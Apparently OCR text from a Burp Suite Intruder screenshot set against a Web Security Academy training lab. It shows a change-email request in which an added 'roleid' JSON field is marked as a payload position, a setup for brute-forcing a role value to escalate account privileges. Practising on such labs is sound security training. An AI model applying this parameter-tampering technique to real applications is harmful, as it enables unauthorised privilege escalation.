 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a25007604813b07c2066cf20023004d.web-security-academy.net
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a25007604813b07c2066cf20023004d.web-security-academy.net
3 Cookie: session=vXAA9EM1hzQuJwHftcLHKxyZKtSf2xCW
4 Content-Length: 48
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a25007604813b07c2066cf20023004d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a25007604813b07c2066cf20023004d.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {"email":"newemail@wiener.peter",
21 "roleid": §1§}